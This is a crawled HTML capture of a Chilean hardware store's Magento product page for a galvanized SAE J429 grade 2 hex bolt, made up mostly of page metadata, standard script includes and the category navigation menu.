

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pernostock.cl/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-7-8-9-x-3-unc-galvanizado-h-d-g.html
body_size: 213290
content:
<!doctype html>
<html lang="es">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fpernostock.cl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7/8-9 X 3 Unc Galvanizado H.D.G"/>
<meta name="description" content="Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7/8-9 X 3 Unc Galvanizado H.D.G"/>
<meta name="keywords" content="Pernos, Hexagonales, SAE J429, Grado 2, Sujecion"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Sae J429 Asme B18.2.1 Gr. 2 Perno Hexagonal 7/8-9 X 3 Unc Galvanizado H.D.G</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/custom_enexum.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/js/fancyambox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_HidePrice/css/amhideprice-styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/css/print.css" />
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://pernostock.cl/media/favicon/stores/1/faviconps.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWVWV97');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="6q2TV9OEklwbiNP1h9P6c0acd-PrGFpgGVi0Q_342x8" />

<style>
.minicart-wrapper,.amqorder-buttons-block, .ammenu-tabs-list > li:nth-child(2),  .header.panel > .header.links > .authorization-link{display: none !important;}
.amasty_quickorder-index-index .amqorder-button.-fill.-primary:not(.-disabled):hover{width: auto;color: #131313 !important;}
.amasty_quickorder-index-index .amqorder-button.-empty.-cart{	
  background: transparent !important;
  /* Old browsers */
  background: linear-gradient(to right , #ffffff  50%, #D02824  50%) !important;
  background-size: 300% 100% !important;
  background-position: left bottom;
  transition: all .4s ease-in-out !important;
}

.amasty_quickorder-index-index .amqorder-button.-empty.-cart:hover {
     background-position: right bottom !important;
     color:#fff !important;
}

.amqorder-grid-block .amqorder-items-block .amqorder-item.-name .amqorder-title{text-align: left !important;}
.amqorder-grid-block .amqorder-sku .amqorder-text{white-space: initial !important;text-align: left !important;}
.amqorder-content .amqorder-rating-wrapper .amqorder-text{display: none;}
.amqorder-header .amqorder-item.-rating{opacity: 0;}
.amqorder-grid-block .amqorder-sku .amqorder-text{overflow: visible;}
.cms-home .products-grid .product-item-info {min-height: 32.3em;}
.product-item-actions .actions-primary>.stock.unavailable > span{font-size: 0;}
.product-item .price-box {margin: 10px 0 25px;min-height: 3em;}
.amqorder-grid-block .amqorder-items-block .amqorder-price{text-align:left;}
.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.amqorder-grid-block .amqorder-items-block .amqorder-price .price-label,.product-item .price-box .price-label{display:none;}
.old-price {display: none !important;}
.old-price, .old.price{text-decoration: line-through}
input#newsletter::placeholder{}

@media only screen and (min-width: 768px) {
.ammenu-tabs-list > li:nth-child(2){display: none;}
  .header.content .block-search {
    width: 100%;
    margin: 0 17em 0 0;
    margin-top: 0px;
  }
}

@media only screen and (max-width: 768px) {
	.sorter-options{width: 40%;}
	input#newsletter::placeholder,.block.newsletter input::placeholder{font-size:10px !important;}
	}
</style>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Sae&#x20;J429&#x20;Asme&#x20;B18.2.1&#x20;Gr.&#x20;2&#x20;Perno&#x20;Hexagonal&#x20;7&#x2F;8-9&#x20;X&#x20;3&#x20;Unc&#x20;Galvanizado&#x20;H.D.G" />
<meta property="og:image"
      content="https://pernostock.cl/media/catalog/product/cache/394400d3b261961842fbe64fc1f0d4cb/p/e/per-gra2gal_4.jpg" />
<meta property="og:description"
      content="&#x20;Estampado&#x3A;&#x20;PS-RNK&#x20;Sistema&#x20;de&#x20;Medida&#x3A;&#x20;Pulgadas&#x20;Fabricante&#x3A;&#x20;Asia&#x20;-&#x20;USA&#x20;Tipo&#x2F;Producto&#x3A;&#x20;Perno&#x20;Hexagonal&#x20;Material&#x3A;&amp;nbsp&#x3B;Acero&#x20;al&#x20;Carbono&#x20;Terminaci&amp;oacute&#x3B;n&#x3A;&#x20;Galvanizada&#x20;Grado&#x3A;&#x20;2&#x20;Especificaci&amp;oacute&#x3B;n&#x3A;&#x20;SAE&#x20;J429&#x20;" />
<meta property="og:url" content="https://pernostock.cl/sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-7-8-9-x-3-unc-galvanizado-h-d-g.html" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="CLP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="amasty-mega-menu catalog-product-view product-sae-j429-asme-b18-2-1-gr-2-perno-hexagonal-7-8-9-x-3-unc-galvanizado-h-d-g page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".pernostock.cl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fpernostock.cl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header id="ammenu-header-container" class="ammenu-header-container page-header"><div class="panel wrapper"><div class="panel header"><!--Custom code Enexum-->
<!--<div id="navtop">
   <ul class="nav-top hidden-sm-down">
    <li class="marcastop"><a href="/marcas">Marcas</a></li>
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <li class="contactotop"><a href="/contacto">Contacto</a></li>
   </ul>
      </div>--><!--Custom code Enexum-->
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <div id="navtop">
    
        <ul class="nav-top hidden-sm-down">
    <!--<li class="marcastop"><a href="/marcas">Marcas</a></li>-->
    <li class="empresatop"><a href="/sobre-nosotros">Empresa</a></li>
    <li class="trabajatop"><a href="/trabaja-con-nosotros">Trabaja con Nosotros</a></li>
    <!--<li class="contactotop"><a href="/contacto">Contacto</a></li>-->
   </ul>

    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <!--<span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>-->
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <!--<span class="not-logged-in"
              data-bind="html: ''"></span>-->
                <!-- /ko -->
    </li>
</div>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://pernostock.cl/customer/account/login/referer/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw%2C/"        >Iniciar Sesión </a>
</li>
</ul></div></div><div class="header content">
<!-- ko scope: 'index = ammenu_hamburger_toggle' -->
    <!-- ko if: $data.source.isMobile() || false -->
        <button class="ammenu-button -hamburger -trigger"
                aria-controls="ammenu-sidebar"
                aria-haspopup="menu"
                type="button"
                title="Toggling menu"
                data-bind="
                    style: {
                        color: color_settings.hamburger_icon_color
                    },
                    event: {
                        click: toggling
                    },
                    attr: {
                        'aria-expanded': isOpen().toString(),
                        'aria-hidden': $data.source.isMobile() ? 'true' : 'false'
                    }">
        </button>
                    <style>
                @media (min-width: 769px) {
                    .ammenu-button.-hamburger.-trigger {
                        display: none;
                    }
                }
            </style>
            <!-- /ko -->
<!-- /ko -->

<a class="ammenu-logo "
   href="https://pernostock.cl/"
   title="Pernostock"
   aria-label="store logo">
        <img src="https://pernostock.cl/media/logo/stores/1/logopernostock.png"
             title="Pernostock"
             alt="Pernostock"
                                  />
</a>
<div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <a class="barrabusqueda" href="/productos.html">Busca tus productos aquí</a>
    </div>
</div>
<div data-block="minicart" class="minicart-wrapper">
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/pernostock.cl\/checkout\/cart\/","checkoutUrl":"https:\/\/pernostock.cl\/checkout\/","updateItemQtyUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/pernostock.cl\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/pernostock.cl\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/pernostock.cl\/customer\/account\/login\/referer\/aHR0cHM6Ly9wZXJub3N0b2NrLmNsL3NhZS1qNDI5LWFzbWUtYjE4LTItMS1nci0yLXBlcm5vLWhleGFnb25hbC03LTgtOS14LTMtdW5jLWdhbHZhbml6YWRvLWgtZC1nLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/pernostock.cl\/captcha\/refresh\/","isRequired":false,"timestamp":1769471871}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fpernostock.cl\u002Fstatic\u002Fversion1718024034\u002Ffrontend\u002FEnexum\u002Fenex\u002Fes_CL\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparar&#x20;art&#xED;culos"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparar artículos        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
</div></header>


<div class="ammenu-robots-navigation">
    <nav class="navigation" data-action="navigation" aria-disabled="true" aria-hidden="true" tabindex="-1">
        <ul aria-disabled="true" aria-hidden="true">
                            
<li class="category-item nav-0" role="presentation">
    <a href="https://pernostock.cl/productos.html"
       tabindex="-1"
       title="Productos">
        Productos    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion.html"
       tabindex="-1"
       title="Sujeci&#xF3;n">
        Sujeción    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural.html"
       tabindex="-1"
       title="Estructural">
        Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/conectores-nelson.html"
       tabindex="-1"
       title="Conectores&#x20;Nelson">
        Conectores Nelson    </a>
    </li>

                            
<li class="category-item nav-0-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/golillas-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;Estructurales">
        Golillas Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/hilos-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;Estructurales">
        Hilos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/pernos-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;Estructurales">
        Pernos Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/estructural/tuercas-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;Estructurales">
        Tuercas Estructurales    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural.html"
       tabindex="-1"
       title="No&#x20;Estructural">
        No Estructural    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/golillas-no-estructurales.html"
       tabindex="-1"
       title="Golillas&#x20;No&#x20;Estructurales">
        Golillas No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/hilos-no-estructurales.html"
       tabindex="-1"
       title="Hilos&#x20;No&#x20;Estructurales">
        Hilos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/pernos-no-estructurales.html"
       tabindex="-1"
       title="Pernos&#x20;No&#x20;Estructurales">
        Pernos No Estructurales    </a>
    </li>

                            
<li class="category-item nav-0-0-1-3" role="presentation">
    <a href="https://pernostock.cl/productos/sujecion/no-estructural/tuercas-no-estructurales.html"
       tabindex="-1"
       title="Tuercas&#x20;No&#x20;Estructurales">
        Tuercas No Estructurales    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas.html"
       tabindex="-1"
       title="Herramientas&#x20;El&#xE9;ctricas">
        Herramientas Eléctricas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios.html"
       tabindex="-1"
       title="Accesorios">
        Accesorios    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-abrasivos.html"
       tabindex="-1"
       title="Discos&#x20;Abrasivos">
        Discos Abrasivos    </a>
    </li>

                            
<li class="category-item nav-0-1-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/discos-desbaste.html"
       tabindex="-1"
       title="Discos&#x20;Desbaste">
        Discos Desbaste    </a>
    </li>

                            
<li class="category-item nav-0-1-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-1-0-3" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/lenox.html"
       tabindex="-1"
       title="Lenox">
        Lenox    </a>
    </li>

                            
<li class="category-item nav-0-1-0-4" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-0-5" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/powers.html"
       tabindex="-1"
       title="Powers">
        Powers    </a>
    </li>

                            
<li class="category-item nav-0-1-0-6" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/accesorios/sata.html"
       tabindex="-1"
       title="Sata">
        Sata    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/femi.html"
       tabindex="-1"
       title="Femi">
        Femi    </a>
    </li>

                            
<li class="category-item nav-0-1-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/milwaukee.html"
       tabindex="-1"
       title="Milwaukee">
        Milwaukee    </a>
    </li>

                            
<li class="category-item nav-0-1-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-profesionales/rnk.html"
       tabindex="-1"
       title="RNK">
        RNK    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas.html"
       tabindex="-1"
       title="Herramientas&#x20;Especializadas">
        Herramientas Especializadas    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson.html"
       tabindex="-1"
       title="Nelson">
        Nelson    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/pistolas.html"
       tabindex="-1"
       title="Pistolas">
        Pistolas    </a>
    </li>

                            
<li class="category-item nav-0-1-2-0-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/nelson/soldadoras.html"
       tabindex="-1"
       title="Soldadoras">
        Soldadoras    </a>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-1-2-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone.html"
       tabindex="-1"
       title="Tone">
        Tone    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-1-2-1-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-simple.html"
       tabindex="-1"
       title="Torque&#x20;Simple">
        Torque Simple    </a>
    </li>

                            
<li class="category-item nav-0-1-2-1-1" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-electricas/herramientas-especializadas/tone/torque-controlado.html"
       tabindex="-1"
       title="Torque&#x20;Controlado">
        Torque Controlado    </a>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                    </ul>
    </li>

                            
<li class="category-item nav-0-2" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales.html"
       tabindex="-1"
       title="Herramientas&#x20;Manuales">
        Herramientas Manuales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales.html"
       tabindex="-1"
       title="Herramientas&#x20;Profesionales">
        Herramientas Profesionales    </a>
            <ul class="submenu">
                            
<li class="category-item nav-0-2-0-0" role="presentation">
    <a href="https://pernostock.cl/productos/herramientas-manuales/herramientas-profesionales/irwin.html"
       tabindex="-1"
       title="Irwin">
        Irwin    </a>
    </li>

                            
<li class="category-item nav-0-2-0-1" role="presentation">
